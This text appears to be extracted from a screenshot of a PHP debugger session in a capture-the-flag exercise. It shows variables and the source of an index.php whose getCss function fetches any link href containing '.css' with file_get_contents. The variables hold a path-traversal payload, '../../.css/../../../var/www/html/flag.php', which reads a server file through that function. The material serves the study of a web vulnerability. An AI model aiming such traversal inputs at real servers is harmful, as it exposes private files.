 变量
Locals
$csshtml: "<style></style>"
$cssurl: "/../../.css/../../../var/www/html/flag.php"
$host: " 主机ip
$html: "<link href="../../.css/../../../var/www/html/flag.php">
$matches: array(2)
0: array(1)
0: "<link href="../../.css/../../../var/www/html/flag.php">"
1: array(1)
0: "../../.css/../../../var/www/html/flag.php"
$v: "../../.css/../../../var/www/html/flag.php"
Superglobals
User defined constants
监视
调用堆栈 因 STEP 已暂停
getCss index.php 45:1
{main} index.php 53:1
index.ph
31
32 function getHost($url){
33 preg_match("/^(http:\/\/)?([^\/]+)/i",$url, $matches);
34 return $matches[0];
35 }
36 function getCss($host,$html){
37 //$host=47.98.163.19
38 preg_match_all("/<link[\s\S]*?href=['\"](.*?[.]css.*?)[\"'][\s\S]*?>/i",$html, $matche
39 foreach($matches[1] as $v){
40 $cssurl = $v;
41 if(strpos($v,'http://') == false){#没有找到
42 $cssurl = $host."/".$v;
43 }
44 $csshtml = "<style>".file_get_contents($cssurl)."</style>";
45 $html .= $csshtml;
46 }
47 return $html;
48 }
49
50 if($url != null){
51 $host = getHost($url);
52 // echo getHtmlContext($url);
53 echo getCss($host,getHtmlContext($url));
54 }
55 ?>